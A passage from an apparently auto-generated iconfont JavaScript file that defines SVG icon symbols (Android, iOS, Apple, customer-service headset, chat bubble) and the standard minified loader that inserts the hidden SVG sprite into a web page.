77.824l0 0C385.024 73.728 376.832 69.632 372.736 69.632c-12.288 0-20.48 8.192-20.48 20.48 0 4.096 0 8.192 4.096 12.288l0 0 28.672 40.96C323.584 176.128 278.528 229.376 274.432 290.816l0 0 0 4.096C266.24 290.816 258.048 290.816 249.856 290.816c-32.768 0-61.44 28.672-61.44 61.44l0 282.624c0 32.768 28.672 61.44 61.44 61.44 8.192 0 12.288 0 20.48-4.096l0 65.536c0 20.48 16.384 40.96 40.96 40.96l40.96 0 0 102.4c0 32.768 28.672 61.44 61.44 61.44 32.768 0 61.44-28.672 61.44-61.44l0-102.4 81.92 0 0 102.4c0 32.768 28.672 61.44 61.44 61.44 32.768 0 61.44-28.672 61.44-61.44l0-102.4 40.96 0c20.48 0 40.96-16.384 40.96-40.96l0-65.536c8.192 4.096 12.288 4.096 20.48 4.096 32.768 0 61.44-28.672 61.44-61.44L843.776 352.256C831.488 319.488 806.912 290.816 774.144 290.816zM270.336 630.784c0 12.288-8.192 20.48-20.48 20.48s-20.48-8.192-20.48-20.48L229.376 352.256c0-12.288 8.192-20.48 20.48-20.48s20.48 8.192 20.48 20.48L270.336 630.784zM512 151.552c102.4 0 188.416 61.44 200.704 139.264L311.296 290.816C323.584 212.992 409.6 151.552 512 151.552zM430.08 892.928c0 12.288-8.192 20.48-20.48 20.48s-20.48-8.192-20.48-20.48l0-102.4 40.96 0L430.08 892.928zM630.784 892.928c0 12.288-8.192 20.48-20.48 20.48s-20.48-8.192-20.48-20.48l0-102.4 40.96 0L630.784 892.928zM712.704 753.664 311.296 753.664 311.296 331.776l401.408 0L712.704 753.664zM794.624 630.784c0 12.288-8.192 20.48-20.48 20.48s-20.48-8.192-20.48-20.48L753.664 352.256c0-12.288 8.192-20.48 20.48-20.48s20.48 8.192 20.48 20.48L794.624 630.784z"  ></path></symbol><symbol id="icon-iOS" viewBox="0 0 1024 1024"><path d="M959.9 310.4c2-43-4-86.1-17.7-127-22-52.2-66.2-91.8-120.4-108C786.4 66.6 750 62.7 713.5 64H310.4c-36.4-1.3-72.9 2.6-108.3 11.4-54.2 16.2-98.4 55.8-120.4 108-13.6 40.9-19.7 83.9-17.7 127v403.1c-1.9 43.1 4.1 86.1 17.7 127 22 52.2 66.2 91.8 120.4 108 35.4 8.8 71.8 12.7 108.3 11.4h403.1c36.4 1.3 72.9-2.6 108.3-11.4 54.2-16.2 98.4-55.8 120.4-108 13.6-40.9 19.7-83.9 17.7-127V310.4zM241.7 680h-33.3V481h33.3v199zM225 447.4c-11.4-0.1-20.6-9.4-20.5-20.9 0.1-11.4 9.4-20.6 20.9-20.5 11.3 0.1 20.5 9.3 20.5 20.7-0.1 11.5-9.4 20.8-20.9 20.7zM425.1 685c-87.9 0-143.3-62.8-143.3-162.7s55.3-162.9 143.3-162.9 143.5 63 143.5 162.9S513.3 685 425.1 685z m290.2 0c-66 0-112.4-36.4-115.7-90.8h30c3.3 37.9 38.9 63.6 88.4 63.6 47.3 0 81.2-25.8 81.2-61.2 0-29.5-20.4-47-67.2-58.8l-39.2-10.1c-58.4-14.9-84.4-39.6-84.4-81.2 0-51 45.9-87.3 108-87.3 61.6 0 106.4 36.4 108.3 86.4h-30c-2.8-35.6-34.4-59.3-79.2-59.3-43.7 0-76.1 24.3-76.1 59 0 27.1 19.6 43.1 66 54.9l34.2 8.8c63.4 16 90.1 40.3 90.1 84.2 0.1 55.5-44.6 91.8-114.4 91.8zM425.1 387.1c-69.1 0-112.6 52.3-112.6 135.2S356 657.2 425.1 657.2 538 604.9 538 522.3s-43.7-135.2-112.9-135.2z"  ></path></symbol><symbol id="icon-ios1" viewBox="0 0 1024 1024"><path d="M704 106.666667a210.346667 210.346667 0 0 1-59.733333 132.266666A209.706667 209.706667 0 0 1 512 298.666667a204.8 204.8 0 0 1 192-192z m-45.226667 277.333333a131.626667 131.626667 0 0 0-69.333333 20.053333 138.88 138.88 0 0 1-146.56 0 130.986667 130.986667 0 0 0-69.333333-20.053333h-7.04c-69.12 3.626667-131.84 85.333333-131.84 170.666667 0 90.026667 30.08 160 100.693333 234.666666 40.96 42.666667 46.506667 42.666667 58.453333 42.666667a50.133333 50.133333 0 0 0 18.56-3.413333 290.773333 290.773333 0 0 1 207.786667 0 48.426667 48.426667 0 0 0 18.346667 3.413333c11.946667 0 17.493333 0 58.88-42.666667A395.946667 395.946667 0 0 0 768 689.493333 215.466667 215.466667 0 0 1 675.413333 512a217.6 217.6 0 0 1 33.493334-115.626667 106.666667 106.666667 0 0 0-42.666667-12.16h-7.253333m0-85.333333h11.733333A214.613333 214.613333 0 0 1 832 395.733333 128 128 0 0 0 760.746667 512 125.653333 125.653333 0 0 0 874.666667 640a422.613333 422.613333 0 0 1-115.626667 208.213333c-42.666667 44.586667-69.76 69.546667-120.533333 69.546667a139.093333 139.093333 0 0 1-49.066667-8.96 203.52 203.52 0 0 0-146.56 0 138.24 138.24 0 0 1-49.066667 8.96c-50.56 0-77.866667-24.96-120.32-69.546667C196.906667 768 149.333333 677.546667 149.333333 554.666667s92.373333-249.386667 213.333334-256h11.52a215.68 215.68 0 0 1 114.56 33.066666 53.76 53.76 0 0 0 56.106666 0A215.68 215.68 0 0 1 658.773333 298.666667z"  ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M927.616 465.6C923.328 236.704 745.888 51.808 528 51.808h-32c-217.888 0-395.328 184.896-399.616 413.76C58.112 487.744 32 528.672 32 576v64c0 70.592 57.408 128 128 128s128-57.408 128-128v-64a128.064 128.064 0 0 0-126.784-127.872C173.728 262.688 318.912 115.808 496 115.808h32c177.12 0 322.272 146.88 334.784 332.32A128.064 128.064 0 0 0 736 576v64c0 57.792 38.72 106.176 91.392 122.016a337.504 337.504 0 0 1-191.936 124.48A79.712 79.712 0 0 0 560 832a80 80 0 1 0 0 160 79.68 79.68 0 0 0 67.872-38.112 402.432 402.432 0 0 0 278.24-193.6C955.968 742.816 992 695.776 992 640v-64c0-47.328-26.112-88.256-64.384-110.4zM224 576v64c0 35.296-28.704 64-64 64s-64-28.704-64-64v-64c0-35.296 28.704-64 64-64s64 28.704 64 64z m704 64c0 34.304-27.2 62.176-61.12 63.712l-2.496-1.184c-0.224 0.512-0.576 0.928-0.8 1.408A64 64 0 0 1 800 640v-64c0-35.296 28.704-64 64-64s64 28.704 64 64v64z"  ></path></symbol><symbol id="icon-liuyanguanli" viewBox="0 0 1024 1024"><path d="M234.3 475.1c0 30.7 24.9 55.6 55.6 55.6s55.6-24.9 55.6-55.6c0-30.7-24.9-55.6-55.6-55.6s-55.6 24.9-55.6 55.6c0 30.8 0 0 0 0z m0 0M454.2 475.1c0 30.7 24.9 55.6 55.6 55.6 30.7 0 55.6-24.9 55.6-55.6 0-30.7-24.9-55.6-55.6-55.6-30.7 0-55.6 24.9-55.6 55.6 0 30.8 0 0 0 0z m0 0M674.1 475.1c0 30.7 24.9 55.6 55.6 55.6s55.6-24.9 55.6-55.6c0-30.7-24.9-55.6-55.6-55.6s-55.6 24.9-55.6 55.6z m0 0"  ></path><path d="M924.2 319.2c-22.9-47.3-55.4-89.9-96.9-126.2-84.4-74.2-196.4-114.9-315.2-114.9-118.9 0-230.9 40.8-315.2 114.8-41.5 36.3-74 78.8-96.9 126.2-23.8 49.4-35.8 101.9-35.8 156 0 63.4 17.3 126.5 50 182.5 28.5 48.9 69 92.6 117.5 127.3v131.5c0 11.4 6.1 21.8 15.9 27.5 4.9 2.8 10.4 4.2 15.9 4.2 5.4 0 11-1.5 15.9-4.2l139.2-80.4c30.7 5.8 62.3 8.7 93.7 8.7 118.9 0 230.9-40.8 315.2-114.8 41.5-36.3 74-78.8 96.9-126.2 23.8-49.4 35.8-101.9 35.8-156-0.1-54.1-12.2-106.6-36-156zM512.1 808.8c-31.2 0-62.4-3.3-92.5-9.8-7.7-1.6-15.7-0.4-22.5 3.6l-102 58.9v-93.3c0-10.7-5.4-20.6-14.3-26.6-97.4-63.8-153.3-161-153.3-266.6 0-184 172.5-333.6 384.6-333.6 212 0 384.6 149.6 384.6 333.6 0 184.1-172.6 333.8-384.6 333.8z m0 0"  ></path></symbol><symbol id="icon-ios" viewBox="0 0 1024 1024"><path d="M521.995587 236.597895a154.138947 154.138947 0 0 0 35.031579-4.850527h5.389474a179.469474 179.469474 0 0 0 35.570526-16.168421h4.850527a209.650526 209.650526 0 0 0 30.72-20.48l3.772631-3.233684a234.442105 234.442105 0 0 0 26.947369-26.947368l3.233684-3.233684a242.526316 242.526316 0 0 0 22.096842-32.336843v-3.772631a232.825263 232.825263 0 0 0 16.168421-36.648421V86.231579a211.267368 211.267368 0 0 0 9.162105-39.882105 188.092632 188.092632 0 0 0 0-42.037895A227.435789 227.435789 0 0 0 512.294535 236.058947zM813.027166 616.016842a218.812632 218.812632 0 0 1-14.551579-86.231579 212.345263 212.345263 0 0 1 10.24-57.667368 215.578947 215.578947 0 0 1 26.408421-53.894737 245.221053 245.221053 0 0 1 71.141053-68.985263 236.597895 236.597895 0 0 0-154.138947-97.549474 250.610526 250.610526 0 0 0-35.031579-4.311579h-65.212632l-15.629474 4.311579-11.856842 3.772632-15.090526 5.389473-10.778947 8.623158-17.785263 7.006316-14.551579 5.928421-10.24 3.772632-12.39579 3.772631h-7.006316a73.296842 73.296842 0 0 1-16.707368 0 77.608421 77.608421 0 0 1-16.168421 0h-5.928421l-11.856842-3.233684-8.623158-3.233684-12.39579-3.233684-20.48-8.084211L436.302956 269.473684l-14.551579-5.389473-9.701053-3.233685-13.473684-4.311579H388.33664l-14.012632-2.694736h-10.778947L350.610324 250.071579A256.538947 256.538947 0 0 0 254.138745 269.473684 291.570526 291.570526 0 0 0 81.13664 554.576842v53.894737c0 4.311579 0 19.402105 3.772632 29.103158s0 10.778947 3.233684 16.168421 3.233684 17.246316 5.389473 25.869474 3.233684 11.317895 4.850527 16.707368 4.311579 16.168421 7.006316 24.252632 4.311579 11.856842 6.467368 17.785263l8.084211 22.635789 7.545263 17.246316c3.233684 7.006316 5.928421 14.551579 9.162105 21.557895l8.08421 16.168421 10.778948 21.018947 9.162105 15.629474 11.317895 19.402105 9.701052 14.551579 11.856843 17.785263 10.24 13.473684 12.395789 15.629474 10.778947 12.39579 12.39579 13.473684 11.317895 10.778947 12.395789 11.317895 11.317895 8.623158 12.395789 9.162105 11.317895 6.467368 11.856842 6.467369 10.778948 3.772631 11.856842 3.772632L350.610324 1024H363.006114a161.684211 161.684211 0 0 0 43.115789-7.545263 331.991579 331.991579 0 0 1 126.652632-34.492632 198.871579 198.871579 0 0 1 26.947368 0h8.623158l14.551579 3.233684 9.162105 2.694737 11.317895 3.772632 9.701053 3.772631 14.012631 5.928422 12.39579 5.389473 8.08421 2.694737 10.778948 3.772632H704.159798a154.138947 154.138947 0 0 0 95.393684-44.193685 551.882105 551.882105 0 0 0 119.107369-165.995789 568.050526 568.050526 0 0 0 24.791578-51.738947 247.915789 247.915789 0 0 1-130.425263-135.27579z"  ></path></symbol></svg>',function(l){var a=(a=document.getElementsByTagName("script"))[a.length-1],c=a.getAttribute("data-injectcss"),a=a.getAttribute("data-disable-injectsvg");if(!a){var o,t,i,h,e,s=function(a,c){c.parentNode.insertBefore(a,c)};if(c&&!l.__iconfont__svg__cssinject__){l.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}o=function(){var a,c=document.createElement("div");c.innerHTML=l._iconfont_svg_string_4385068,(c=c.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",c=c,(a=document.body).firstChild?s(c,a.firstChild):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(o,0):(t=function(){document.removeEventListener("DOMContentLoaded",t,!1),o()},document.addEventListener("DOMContentLoaded",t,!1)):document.attachEvent&&(i=o,h=l.document,e=!1,d(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,n())})}function n(){e||(e=!0,i())}function d(){try{h.documentElement.doScroll("left")}catch(a){return void setTimeout(d,50)}n()}}(window);